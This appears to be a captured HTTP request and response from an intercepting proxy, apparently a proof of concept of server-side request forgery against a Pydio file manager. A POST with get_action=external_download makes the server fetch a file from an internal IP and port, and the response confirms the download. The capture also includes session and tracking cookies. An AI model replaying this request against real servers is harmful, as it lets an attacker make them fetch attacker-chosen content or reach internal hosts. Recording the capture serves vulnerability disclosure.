 Request
Raw Params Headers Hex
POST /index.php?secure_token=xoTXnTU KYrI0 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 94
Origin: https://
Connection: close
Referer: https:// /ws-my-files/teste
Cookie:
__trf.src=encoded_eyJmaXJzdF9zZXNzaW9uIjp7InZhbHVlIjoiKG5vbmUpIiwiZXh0cmFfcGFyYW1zIjp7fX0sImN1cn
JlbnRfc2Vzc2lvbiI6eyJ2YWx ImV4dHJhX3BhcmFtcyI6e319LCJjcmVhdGVkX2F0IjoxNTY2NDkzMT
Y0Mjk5fQ==; _ga=GA1.2.407825606.1566229051; _hjid=ba7edfc5-4e73-4fad-b60a-b2ca809313c3;
__hstc=88297412.6d60d8b9983c96cd1d5722c46e7a6412.1566229054442.1568742214299.1568809207984.8;
hubspotutk=6d60d8b9983c96cd1d5722c46e7a6412; __hs_opt_out=no; _fbp=fb.1.1566493166772.71109501;
rdtrk=%7B%22id%22%3A%221ce78ce0-3678-4975-a62e-d5cec26ac597%22%7D;
__adroll_fpc=5149d15fca4394a203dc5eb438ef0461-s2-1566493170410;
__ar_v4=%7C5OYWLHJ3KRBZBGERCCLZ74%3A20190821%3A1%7CIMWTP5JWFVET5DFC5GLKWQ%3A20190821%3A1%7CV7NVO
BPPUVHODJ6765GJ2H%3A20190821%3A1; _gid=GA1.2.1669797920.1568742221;
AjaXplorer=qftdh3i2ptsv8lt5dpgfqa0v07; hsfirstvisit=; __hssrc=1
file=http%3A%2F%2F10.11.18.47%3A1337%2Fpydio-cve.png&dir=%2Fteste&get_action=external_download
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 18 Sep 2019 17:30:57 GMT
Server: Apache
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Last-Modified: Wed, 18 Sep 2019 17:30:57 GMT
Cache-Control: no-cache
Pragma: no-cache
Connection: close
Content-Length: 171
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?><tree ><trigger_bg_action name="reload_node"
messageId="File downloaded, reloading the client!" delay="0"></trigger_bg_action></tree>